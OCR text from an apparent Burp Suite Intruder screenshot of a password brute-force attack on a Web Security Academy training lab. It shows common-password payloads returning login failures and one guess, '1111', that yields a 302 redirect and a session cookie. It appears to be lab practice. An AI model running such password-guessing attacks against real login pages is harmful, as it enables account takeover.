 Attack Save Columns 3. Intruder attack of https://0aab00c2044e72cb8273e758001f001b.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
63 1111 302 186
0 200 3341 Invalid username or p...
1 123456 200 3358 Invalid username or p...
2 password 200 3360 Invalid username or p...
3 12345678 200 3340 Invalid username or p...
4 qwerty 200 3339 Invalid username or p...
5 123456789 200 3341 Invalid username or p...
6 12345 200 3356 Invalid username or p...
7 1234 200 3358 Invalid username or p...
8 111111 200 3339 Invalid username or p...
Request Response
Pretty Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=apps
3 Set-Cookie: session=NAvkofuTR7rgOaLennuINrahK5UZd9c1; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search 0 highlights
Finished